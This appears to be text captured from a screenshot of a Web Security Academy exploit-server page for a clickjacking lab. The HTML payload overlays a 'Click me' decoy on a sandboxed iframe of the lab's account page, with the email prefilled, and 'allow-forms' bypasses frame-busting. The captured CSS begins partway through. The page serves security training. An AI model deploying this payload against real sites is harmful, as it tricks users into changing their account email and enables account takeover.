 https://exploit-acea1f111fa03707c0cd68d2013500b8.web-security-academy.net
Craft a response
URL: https://exploit-acea1f111fa03707c0cd68d2013500b8.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
}
div {
position:absolute;
top: 450px;
left: 75px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe id="https://ac641f8d1f423779c0c8682100c300ba.web-security-academy.net/my-account?email=hecker@hecker.com"
src="https://ac641f8d1f423779c0c8682100c300ba.web-security-academy.net/my-account?email=hecker@hecker.com" sandbox="allow-forms"></iframe>
</body>
</html>
Store View exploit Deliver exploit to victim Access log